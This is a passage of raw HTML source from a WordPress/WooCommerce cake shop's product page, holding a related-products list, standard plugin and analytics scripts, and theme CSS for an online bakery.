Mom","url":"https:\/\/cakecarnival.com\/product\/25174\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/p-mother-s-day-special-mix-fruit-cake-2-kg-135601-m-100x100.jpg"},{"title":"I \u2764\ufe0f Mom Photo Cake (500g)","url":"https:\/\/cakecarnival.com\/product\/i-%e2%9d%a4%ef%b8%8f-mom-photo-cake-500g\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/i_love_you_mom_cake-100x100.jpg"},{"title":"Unicorn Theme Pinata Cake (500g)","url":"https:\/\/cakecarnival.com\/product\/unicorn-theme-pinata-cake-500g\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/Unicorn-Pinata-Cake-Cakescorner.in_-100x100.jpeg"},{"title":"Micky Mouse Theme Pinata Cake","url":"https:\/\/cakecarnival.com\/product\/micky-mouse-theme-pinata-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/02\/coming-image-cakecarniva-100x100.jpg"},{"title":"Eggless RasMalai Pista Cake","url":"https:\/\/cakecarnival.com\/product\/eggless-rasmalai-pista-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/RasMalai-Pista-Cake-2--100x100.jpg"},{"title":"Fresh Fruit Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/fresh-fruit-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/p-mix-fruit-cake-for-mother-s-day-1-kg-135606-m-100x100.jpg"},{"title":"Chocolate Delight Cake","url":"https:\/\/cakecarnival.com\/product\/cake-for-pyari-maa\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Mothers-Day-Chocolate-Cake-OMO1-100x100.jpg"},{"title":"Heart Shape Pineapple Cake","url":"https:\/\/cakecarnival.com\/product\/heart-shape-pineapple-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/GAIHDMOT201908-100x100.jpg"},{"title":"Pinepple Cake for Mother&#8217;s Day","url":"https:\/\/cakecarnival.com\/product\/pinepple-cake-for-mothers-day\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Mother-day-cream-cake.-2jpg-100x100.jpg"},{"title":"White forest Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/white-forest-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/blissful-shore-a-mothers-day-special-cake-A-100x100.jpg"},{"title":"Cake for Mother&#8217;s Day","url":"https:\/\/cakecarnival.com\/product\/cake-for-mothers-day\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/marvelous-tales-a-mothers-day-special-cake-A-100x100.jpg"},{"title":"Strawberry Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/strawberry-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/strawberry-cake-for-mom-1-cake763stra-A-100x100.jpg"},{"title":"Pineapple Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/pineapple-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/IMG-20201204-WA0006-100x100.jpg"},{"title":"I Love Mom Cake","url":"https:\/\/cakecarnival.com\/product\/i-love-mom-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Love-u-mom-cake-100x100.png"},{"title":"Vanilla Cake for MOM (1Kg)","url":"https:\/\/cakecarnival.com\/product\/vanilla-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Vanilla-Cake-for-mom-100x100.png"},{"title":"Designer Cake for MOM (1Kg)","url":"https:\/\/cakecarnival.com\/product\/designer-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Special-Unique-Happy-Birthday-Cake-HD-Pics-Images-for-Mom-3-100x100.jpg"},{"title":"Special Cake for MOM (1Kg)","url":"https:\/\/cakecarnival.com\/product\/special-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/02\/coming-image-cakecarniva-100x100.jpg"},{"title":"Red Velvet Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/red-velvet-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/drop-pineapple-cake-440x440-1-100x100.png"},{"title":"Rosy Blackforest Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/rosy-blackforest-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/GTI434921-100x100.jpg"},{"title":"Mother&#8217;s Day Cake","url":"https:\/\/cakecarnival.com\/product\/mothers-day-vanilla-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/GTI424899-100x100.jpg"},{"title":"Red Velvet Cake for Mother (1Kg)","url":"https:\/\/cakecarnival.com\/product\/red-velvet-cake-for-mother-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/MO3-100x100.jpg"},{"title":"HMD Vanilla Cake","url":"https:\/\/cakecarnival.com\/product\/hmd-vanilla-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/FGMDCAK2-1000x1000-1-100x100.jpg"},{"title":"Vanilla Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/vanilla-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/mothers-day-special-9968460ca-B-2-100x100.jpg"},{"title":"Cake for MOM","url":"https:\/\/cakecarnival.com\/product\/cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/29303_best-cake-for-mom-100x100.jpeg"},{"title":"MAA Special Cake","url":"https:\/\/cakecarnival.com\/product\/maa-special-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/cakes-for-mothers-birthday-faridabadcake-100x100.png"},{"title":"Red Velvet Cake For MOM (1Kg)","url":"https:\/\/cakecarnival.com\/product\/red-velvet-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/cake-for-mom-1-408x4081-1-100x100.png"},{"title":"Strawberry Cake for Mother","url":"https:\/\/cakecarnival.com\/product\/strawberry-cake-for-mother\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/5a9e130088d4903fce45c888383e8050-100x100.jpg"},{"title":"Cake for Mother&#8217;s Day","url":"https:\/\/cakecarnival.com\/product\/25079\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Mothers_Day_cake_kathmandu-100x100.jpg"},{"title":"HULK theme Cake","url":"https:\/\/cakecarnival.com\/product\/hulk-theme-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/91ba7fec9ad53f43f18ed4f5b4c19ba9-100x100.jpg"},{"title":"Pikachu Theme Cake","url":"https:\/\/cakecarnival.com\/product\/pikachu-theme-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/PIKACHU-CAKE-100x100.jpg"},{"title":"Ben10 Theme Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/ben10-theme-cake-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/0025954_ben_10_photo_cake_385-100x100.jpeg"},{"title":"Symba Theme Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/25012\/","thumb":""},{"title":"Tom N Jerry Theme Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/tom-n-jerry-theme-cake-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/9ecee032-bf08-47bb-9574-d0816a1bfb4b-100x100.jpg"},{"title":"Golden Bow TeddyBear (10 inch )","url":"https:\/\/cakecarnival.com\/product\/golden-bow-teddybear-10-inch\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/cuddle-forever-9940240co-B_0-100x100.jpg"},{"title":"Mix Dry Fruits Box (400g)","url":"https:\/\/cakecarnival.com\/product\/mix-dry-fruits-box-400g\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/515CcmZFWOL-100x100.jpg"}]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce-notification/js/woocommerce-notification.min.js?ver=1.4.1' id='woocommerce-notification-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-options/combobox-pro/js/combobox-pro.js?ver=1762325022' id='combobox-pro-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.1' id='jquery-ui-controlgroup-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.1' id='jquery-ui-checkboxradio-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.1' id='jquery-ui-button-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.1' id='jquery-ui-spinner-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='jquery-ui-datepicker-js-after'>window.addEventListener('DOMContentLoaded', function() {
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
});</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.1' id='jquery-ui-tooltip-js' defer></script>
<script type='text/javascript' id='woocommerce-product-options-frontend-js-extra'>
/* <![CDATA[ */
var woocommerce_product_options_settings = {"ajaxurl":"https:\/\/cakecarnival.com\/wp-admin\/admin-ajax.php","numeric_error":"Please enter a number","required_error":"Required field - please enter a value","number_error":"Number field - please enter a number","min_error":"Please enter a value greater than or equal to ","max_error":"Please enter a value less than or equal to ","checkboxes_max_error":"You are trying to select too many values","checkboxes_min_error":"Please select more values","currency_symbol":"\u20b9","price_format":"%1$s%2$s","free":"Free","number_of_decimals":"2","error_exists":"There are errors in your options, please correct them before purchasing this product.","decimal_separator":".","thousands_separator":",","currency_multiplier":"1","weight_format":"[weight] kg","dimensions_format":"[length] \u00d7 [width] \u00d7 [height] cm"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-options/assets/js/product-options-frontend.js?ver=1762325022' id='woocommerce-product-options-frontend-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-options/assets/js/woocommerce-product-options-conditional-frontend.js?ver=1762325022' id='woocommerce-product-options-conditional-frontend-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/cakecarnival.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.4.4' id='wc-add-to-cart-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/assets/js/vendors/woocommerce-add-to-cart.js?ver=1762325022' id='vc_woocommerce-add-to-cart-js-js' defer></script>
<link rel="https://api.w.org/" href="https://cakecarnival.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cakecarnival.com/wp-json/wp/v2/product/23466" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cakecarnival.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cakecarnival.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://cakecarnival.com/?p=23466' />
<link rel="alternate" type="application/json+oembed" href="https://cakecarnival.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakecarnival.com%2Fproduct%2Feggless-honeyalmonds-cake%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cakecarnival.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakecarnival.com%2Fproduct%2Feggless-honeyalmonds-cake%2F&#038;format=xml" />
<style type="text/css"></style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://cakecarnival.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://cakecarnival.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="rocketlazyloadscript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-102852176-1" async="async" data-rocket-type="text/javascript"></script>
<script type="rocketlazyloadscript" id="google_gtagjs-inline" data-rocket-type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-102852176-1', {} );
</script>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cakecarnival.com/wp-content/uploads/2021/01/cropped-cake-carnival-logo500x500-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cakecarnival.com/wp-content/uploads/2021/01/cropped-cake-carnival-logo500x500-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cakecarnival.com/wp-content/uploads/2021/01/cropped-cake-carnival-logo500x500-180x180.png" />
<meta name="msapplication-TileImage" content="https://cakecarnival.com/wp-content/uploads/2021/01/cropped-cake-carnival-logo500x500-270x270.png" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="custom-css" type="text/css">:root {--primary-color: #411c11;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:239px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.transparent .header-wrapper{background-color: #daa150!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:59px!important}.stuck #logo img{max-height: 59px!important}.search-form{ width: 10%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 24px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 1px }@media (max-width: 549px) {.header-main{height: 61px}#logo img{max-height: 61px}}.nav-dropdown-has-arrow li.has-dropdown:before{border-bottom-color: #daa150;}.nav .nav-dropdown{border-color: #daa150 }.nav-dropdown{border-radius:15px}.nav-dropdown{font-size:105%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #411c11;}/* Color !important */[data-text-color="primary"]{color: #411c11!important;}/* Background Color */[data-text-bg="primary"]{background-color: #411c11;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #411c11;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #411c11}.nav-tabs > li.active > a{border-top-color: #411c11}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #411c11 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #411c11 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #411c11;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#411c11; }[data-text-bg="secondary"]{background-color: #411c11;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #411c11}/* Color !important */[data-text-color="secondary"]{color: #411c11!important;}/* Border */.secondary.is-outline:hover{border-color:#411c11}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #666666}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Raleway", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav.nav > li > a:hover,.header:not(.transparent) .header-nav.nav > li.active > a,.header:not(.transparent) .header-nav.nav > li.current > a,.header:not(.transparent) .header-nav.nav > li > a.active,.header:not(.transparent) .header-nav.nav > li > a.current{color: #daa150;}.header-nav.nav-line-bottom > li > a:before,.header-nav.nav-line-grow > li > a:before,.header-nav.nav-line > li > a:before,.header-nav.nav-box > li > a:hover,.header-nav.nav-box > li.active > a,.header-nav.nav-pills > li > a:hover,.header-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #daa150;}a:hover{color: #411c11;}.tagcloud a:hover{border-color: #411c11;background-color: #411c11;}.products.has-equal-box-heights .box-image {padding-top: 97%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #efefef}.footer-2{background-color: #efefef}.absolute-footer, html{background-color: #333333}.page-title-small + main .product-container > .row{padding-top:0;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.row.row-large{
	    max-width: 1310px;
}

.box-text p {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-top: .1em;
    margin-bottom: .1em;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {
    color: #060606;
    font-family: inherit;
    font-size: 11px;
    text-transform: uppercase;
    text-decoration: underline;
    text-decoration-color: red;
    text-decoration-thickness: 5px;
    font-weight: bold;
    text-align: left;
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    vertical-align: top;
    display: block;
    visibility: inherit;
    border: 0;
}
label, legend {
    font-weight: bold;
    display: contents;
    font-size: .9em;
    margin-bottom: 0.4em;
}
#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {
    opacity: 1;
    transform: translate(0, 0);
    padding-inline: 500px;
    padding-block: 4px;
    margin-left: 2;
    padding-left: 25px;
}

#mega-menu-wrap-primary_mobile #mega-menu-primary_mobile > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-primary_mobile #mega-menu-primary_mobile > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {
    color: #555;
    font-family: inherit;
    font-size: 12px;
    text-transform: uppercase;
    text-decoration: underline;
    TEXT-DECORATION-COLOR: red;
    padding-bottom: 11px;
    text-decoration-thickness: 5px;
    font-weight: inherit;
    text-align: left;
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    vertical-align: top;
    display: block;
    visibility: inherit;
    border: 0;
}
.nav p {
    margin: 0;
    padding-bottom: 0;
    padding-top: 20px;
}

.h2.product-option-group-title{
	display:none !important;
}
.ux-search-submit submit-button secondary button icon mb-0{
	margin-top: 22px;
}

.screen-reader-text{display:none;}

[data-icon-label]:after, .secondary.is-underline:hover, .secondary.is-outline:hover, .icon-label, .button.secondary:not(.is-outline), .button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #411c11;
    border: 2px solid #411c11;
}

/* code by KM */
.vc_btn3.vc_btn3-size-md {
	  background-color: #411c11;
  
}
.yith-wacp-mini-cart-icon, .yith-wacp-mini-cart-count {
	display:none;
}

#wps-slider-section #sp-woo-product-slider-25492.wps-product-section ul.slick-dots li button{
	display:none;
}
.wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill{
	height:300px;
}

.section-content{
	margin-left: 20px;
  margin-right: 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>


</head>

<body class="product-template-default single single-product postid-23466 theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary mega-menu-primary-mobile full-width box-shadow lightbox nav-dropdown-has-arrow has-lightbox wpb-js-composer js-comp-ver-6.1 vc_responsive">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer 